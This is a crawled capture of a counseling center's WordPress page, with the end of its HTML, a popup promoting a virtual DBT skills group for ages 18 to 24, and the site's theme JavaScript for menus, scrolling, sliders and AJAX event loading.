gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	<div class='popup-onload js-popup'>
		<div class='popup_wrap'>
			<a href="javascript:void(0);" class='close'>X</a>
			<div class="popup-content">
				<!--
<div class="popup_header d-flex">
<div class="header_left">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/dbt_text.png" alt="info_txt" width="225" height="78" data-lazy-src="/wp-content/uploads/dbt_text.png" data-ll-status="loaded" /><noscript><img width="225" height="78" src="/wp-content/uploads/dbt_text.png" alt="info_txt" /></noscript></figure>
</div>
<div class="header_mid">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/skills_group_img.png" alt="Logo" width="398" height="69" data-lazy-src="/wp-content/uploads/skills_group_img.png" data-ll-status="loaded" /><noscript><img width="398" height="69" src="/wp-content/uploads/skills_group_img.png" alt="Logo" /></noscript></figure>
</div>
<div class="header_logo">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/Isolation_Mode.png" alt="Logo" width="175" height="200" data-lazy-src="/wp-content/uploads/Isolation_Mode.png" data-ll-status="loaded" /><noscript><img width="175" height="200" src="/wp-content/uploads/Isolation_Mode.png" alt="Logo" /></noscript></figure>
</div>
</div>
<div class="popup_body">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/new-bg-img.png" alt="BG Image" width="739" height="243" data-lazy-src="/wp-content/uploads/new-bg-img.png" data-ll-status="loaded" /><noscript><img width="739" height="243" src="/wp-content/uploads/new-bg-img.png" alt="BG Image" /></noscript></figure>
<div class="virtual_text">
<h4>VIRTUAL 90
MINUTE SESSIONS</h4>
</div>
</div>
<div class="popup_footer d-flex flex-wrap">
<figure class="popup_footer_item"><img class="entered lazyloaded" src="/wp-content/uploads/new_qr.png" alt="QR Image" width="215" height="215" data-lazy-src="/wp-content/uploads/new_qr.png" data-ll-status="loaded" /><noscript><img width="215" height="215" src="/wp-content/uploads/new_qr.png" alt="QR Image" /></noscript></figure>
<div class="popup_footer_item footer_info">
<h3>About the Group</h3>
This is a DBT Skills Group that will go through the Distress Tolerance, Emotion Regulation and Interpersonal Effectiveness modules with Mindfulness for the first two weeks of each new module. Scan the QR code to access our interest form and someone will reach out to you to speak further!

We are in the process of building additional DBT groups, please contact us to hear about other groups that may become available
<div class="info-group">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/map-pin.png" alt="Image" width="38" height="38" data-lazy-src="/wp-content/uploads/map-pin.png" data-ll-status="loaded" /><noscript><img width="38" height="38" src="/wp-content/uploads/map-pin.png" alt="Image" /></noscript></figure>
For More Information <strong>www.lukincenter.com</strong>
<figure><img class="entered lazyloaded" src="/wp-content/uploads/location_icon.png" alt="Image" width="37" height="38" data-lazy-src="/wp-content/uploads/location_icon.png" data-ll-status="loaded" /><noscript><img width="37" height="38" src="/wp-content/uploads/location_icon.png" alt="Image" /></noscript></figure>
Our Location <strong>Virtual Group</strong>

</div>
</div>
<div class="popup_footer_item footer_right">
<div class="footer_right-left">
<h5>Group Information</h5>
<ul>
 	<li>Wednesdays 10:30am-12:00pm</li>
 	<li>Begins February</li>
 	<li>Ages 18-24</li>
 	<li>$150/session</li>
</ul>
</div>
<div class="footer_right-right">
<h5>Program Leaders</h5>
<div class="leaders_iteam">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/shoshana_img.png" alt="Image" width="69" height="62" data-lazy-src="/wp-content/uploads/shoshana_img.png" data-ll-status="loaded" /><noscript><img width="69" height="62" src="/wp-content/uploads/shoshana_img.png" alt="Image" /></noscript></figure>
<strong>Shoshana levie <small>LCSW</small></strong>

</div>
<div class="leaders_iteam">
<figure><img class="entered lazyloaded" src="/wp-content/uploads/amy_img.png" alt="Image" width="69" height="62" data-lazy-src="/wp-content/uploads/amy_img.png" data-ll-status="loaded" /><noscript><img width="69" height="62" src="/wp-content/uploads/amy_img.png" alt="Image" /></noscript></figure>
<strong>DR. AMY Origlieri</strong>

</div>
</div>
</div>
</div>
-->
<figure style="margin: 0;"><img width="1545" height="2000" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201545%202000'%3E%3C/svg%3E" alt="Flyer Image" data-lazy-src="/wp-content/uploads/cat_CAMP_Flyer.png" /><noscript><img width="1545" height="2000" src="/wp-content/uploads/cat_CAMP_Flyer.png" alt="Flyer Image" /></noscript></figure>			</div>
		</div>
	</div>
<script>
	jQuery(document).ready(function($) {
    // Check if cookie exists
    if (getCookie("popupClosed") !== "true") {
        // Show popup if cookie does not exist or is not set to "true"
        $(".popup-onload").show();
    }

    // Close popup and set cookie when close button is clicked
    $(".close").click(function() {
        $(".popup-onload").hide();
        // Set cookie to expire in 1 day
        setCookie("popupClosed", "true", 1);
    });
});

// Function to set a cookie
function setCookie(name, value, days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "") + expires + "; path=/";
}

// Function to get a cookie
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}
</script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.lukincenter.com\/wp-admin\/admin-ajax.php","nonce":"ad415f5ea4","url":"https:\/\/www.lukincenter.com\/how-to-stop-your-endless-worrying","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.lukincenter.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768906709 -->

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/theme-scripts.js?ver=1.2
body_size: 886
content:
jQuery(document).ready(function(){
	
	// Show/hide the navigation	
	jQuery( '.menu-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
			jQuery( '.main-menu' ).slideToggle( 'fast' );
	});
	
	
	jQuery( '.sub-menu-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
			jQuery(this).toggleClass( 'activated' );
			jQuery(this).next( '.sub-menu-wrapper' ).slideToggle( 'fast' );
	});
	
	// Show/hide the search	
	jQuery( '.search-toggle' ).on( 'click', function() {
			jQuery(this).attr( 'aria-pressed', function( index, value ) {
				return 'false' === value ? 'true' : 'false';
			});
	
			jQuery(this).toggleClass( 'activated' );
			jQuery('.before-header .search-form').toggle( 'fast' );
		});	
		
	
		
	//Return false # nav items
	jQuery('nav a[href*="#"]').on('click', function(){
		return false;
	});
	

	jQuery(function ($) {
		if (window.location.hash)
			scroll(0,0);
		// takes care of some browsers issue
		setTimeout(function(){scroll(0,0);},1);

		var headerHeight = $(".header").height();
		$(".has-smoothScroll").click(function () {
			var target = $(this.hash);
			$("html,body")
			.stop()
			.animate({
					scrollTop:
						target.offset().top - (headerHeight + 30),
					},1100
			);
		});
		if (location.hash) {
			var id = $(location.hash);
		}
		$(window).load(function () {
			if (location.hash) {
				$("html,body").animate(
					{ scrollTop: id.offset().top - (headerHeight + 30) },
					600
				);
			}
		});
	});

		
	// Animate # links	
	jQuery('.content-area a[href*="#"]').not('.featherlight-link').click(function() {	
		if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') && location.hostname == this.hostname) {
			 	      var target = jQuery(this.hash);
			 	      target = target.length ? target : jQuery('[name=' + this.hash.slice(1) +']');
			 		  
			 		  //Leave room for fixed header
			 		  var targetTop = target.offset().top - 168;
			 		  if(jQuery(window).width() < 1024) targetTop = target.offset().top - 48;
			 		  
			 		  
			 	       if (target.length) {
			 	        jQuery('html,body').animate({ scrollTop: targetTop }, 1000);
			 	        return false;
			 	      }
		}
			
	});
	
	//Add scroll class
	jQuery(window).scroll(function() {    
		var scroll = jQuery(window).scrollTop();
			
		if (scroll >= 1) {
			        jQuery('body').addClass('scroll');
			    } else {
			       jQuery('body').removeClass('scroll');
			    }
	 });
	 
	  //Click event to scroll to top
	jQuery('.scrollToTop').click(function(){
			jQuery('html, body').animate({scrollTop : 0},1000);
			return false;
	});
	
	//smooth-scroll
	var winWidth = jQuery(window).width();
	jQuery('a.js-has-smooth-scroll[href*="#"]:not([href="#"])').click(
		function () {
			if (
				location.pathname.replace(/^\//, '') ==
					this.pathname.replace(/^\//, '') &&
				location.hostname == this.hostname
			) {
				var target = jQuery(this.hash);
				target = target.length
					? target
					: jQuery('[name=' + this.hash.slice(1) + ']');
				if (target.length) {
					if (winWidth > 768) {
						jQuery('html, body').animate(
							{
								scrollTop: target.offset().top - 200,
							},
							500
						);
					} else {
						jQuery('html, body').animate(
							{
								scrollTop: target.offset().top,
							},
							500
						);
					}
					return false;
				}
			}
		}
	);
	
});

//Animations
function reveal() {
  var reveals = document.querySelectorAll(".reveal");

  for (var i = 0; i < reveals.length; i++) {
    var windowHeight = window.innerHeight;
    var elementTop = reveals[i].getBoundingClientRect().top;
    var elementVisible = 150;

    if (elementTop < windowHeight - elementVisible) {
      reveals[i].classList.add("active");
    } else {
      reveals[i].classList.remove("active");
    }
  }
}

window.addEventListener("scroll", reveal);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/custom.js?ver=6.8.3
body_size: 561
content:

jQuery('.testimonial_slider').slick({
	dots: true,
	infinite: false,
	speed: 300,
	slidesToShow: 1,
	slidesToScroll: 1,
	arrows: false,
	adaptiveHeight: true,
  });
  
    jQuery('.blogs_slider').slick({
	infinite: false,
	speed: 300,
	slidesToShow: 3,
	slidesToScroll: 1,
	arrows: false,
	adaptiveHeight: true,
	responsive: [
		{
		  breakpoint: 992,
		  settings: {
			slidesToShow: 2,
			slidesToScroll: 1,
			infinite: true,
			dots: true,
		  }
		},
		{
			breakpoint: 768,
			settings: {
			  slidesToShow: 1,
			  slidesToScroll: 1,
			  adaptiveHeight: true,
			  dots: true,
			}
		  },
	  ]
  });
  if(jQuery(window).width() > 767){
  jQuery('.blogs_slider').on('setPosition', function () {
	jQuery(this).find('.blogs_card').height('auto');
	var slickTrack = jQuery(this).find('.slick-track');
	var slickTrackHeight = jQuery(slickTrack).height();
	jQuery(this).find('.blogs_card').css('height', slickTrackHeight + 'px');
	});
}

// background cover
initBgCover();

function initBgCover(context) {

	if (!context) context = jQuery('body');

	context.find('.bg-cover').each(function () {

		var holder = jQuery(this);

		var image = holder.find('> img').hide();

		var imageSrc = image.prop('src');

		holder.css({

			backgroundImage: 'url(' + imageSrc + ')',

		});

	});

}

/* Custom Accordian */
jQuery(".card-header").click(function () {
  jQuery(".card-header").not(this).siblings(".card-body").slideUp();
  jQuery(".card-header").not(this).parent().removeClass("active");
  jQuery(this).siblings(".card-body").slideToggle();
  jQuery(this).parent().toggleClass("active");
}); 


/* Custom Tabs */
jQuery('.tab-menu li a').on('click', function(){
  var target = jQuery(this).attr('data-rel');
jQuery('.tab-menu li a').removeClass('active');
  jQuery(this).addClass('active');
  jQuery("#"+target).fadeIn('slow').siblings(".tab-box").hide();
  return false;
});

/* Custom Modal*/
var modal = document.querySelector(".modal");
var triggers = document.querySelectorAll(".trigger");
var closeButton = document.querySelector(".close-button");

function toggleModal() {
modal.classList.toggle("show-modal");
}

function windowOnClick(event) {
if (event.target === modal) {
  toggleModal();
}
}

for (var i = 0, len = triggers.length; i < len; i++) {
triggers[i].addEventListener("click", toggleModal);
}
closeButton.addEventListener("click", toggleModal) ;
window.addEventListener("click", windowOnClick);

jQuery('.close-button').click(function(){      
	jQuery('#player').attr('src',jQuery('#player').attr('src'));
});



  



--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/loadmore.js?ver=6.8.3
body_size: 408
content:
jQuery(document).ready(function($) {
    function filterEvents() {
        var weekday = $('#weekday-filter').val();
        var event_type = $('#event-type-filter').val();
        var category = $('#category-filter').val();
        $.ajax({
            type: 'POST',
            url: post_loadmore_params.ajaxurl, // WordPress AJAX URL
            data: {
                action: 'filter_events',
                weekday: weekday,
                event_type: event_type,
                category: category,
            },
            beforeSend: function() {
                $('#events-list').html('<p>Loading events...</p>');
            },
            success: function(response) {
                $('#events-list').html(response);
                console.log(weekday);
            }
        });
    }

    // Trigger filter when any dropdown changes
    $('#weekday-filter, #event-type-filter, #category-filter').on('change', function() {
        filterEvents();
    });
});

/***********************************
 * Load on click for events
 ***********************************/

jQuery(function ($) {
    var ajax_loader = $('#events_loader');
    var query = post_loadmore_params.posts;
    var max_num_page = post_loadmore_params.max_page;

    $('body').on('click', '#events_loadmore_btn', function () {
        var button = $(this);
        var data = {
            action: 'events_loadmore',
            query: query,
            page: post_loadmore_params.current_page,
            nonce: post_loadmore_params.security,
        };

        $.ajax({
            url: post_loadmore_params.ajaxurl,
            data: data,
            type: 'POST',
            beforeSend: function (xhr) {
                ajax_loader.show();
                button.hide();
            },
            success: function (data) {
                if (data) {
                    ajax_loader.hide();
                    button.show();
                    $('#events-list').append(data);
                    post_loadmore_params.current_page++;
                    if (post_loadmore_params.current_page == max_num_page) {
                        document.getElementById("msgevents").style.display = 'block';
                        ajax_loader.hide();
                        document.getElementById("msgevents").innerHTML = '<p class="py-2.5 px-[1.125rem] 2xl:text-[1.125rem] text-black [&:hover_i]:!text-black">No More Events.</p>';
                        button.prop('disabled', true);
                    }
                } else {
                    document.getElementById("msgevents").style.display = 'block';
                    ajax_loader.hide();
                    document.getElementById("msgevents").innerHTML = '<p class="py-2.5 px-[1.125rem] 2xl:text-[1.125rem] text-black [&:hover_i]:!text-black">No More Events.</p>';
                    button.prop('disabled', true);
                }
            }
        });
    });
});

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.lukincenter.com/wp-content/themes/beacon/assets/js/ajax-handler.js?ver=6.8.3
body_size: -47
content:
jQuery( document ).ready( function(){
    jQuery( function($) {
      var page = 1;
      jQuery( 'body' ).on( 'click', '.locations ul li', function() {
        var a = $(this).attr("value");
        var ids = $(this).find("#ids").val();
        var excluded = $('#hidden_people_location').val();
        console.log(ids);
        var data = {
          'action': 'location_select_ajax',
          'security': peoples.security,
          'location': a,
          'ids': ids,
          'excluded' : excluded
        };
        jQuery.post( peoples.ajaxurl, data, function( response ) {
          if( $.trim(response) != '' ) {
            page++;
            jQuery( '.hide' ).remove();
            jQuery( '.people—grid' ).show();
            jQuery( '.people—grid' ).append( response );
            console.log(response);
          }
        });
      });
    });
  });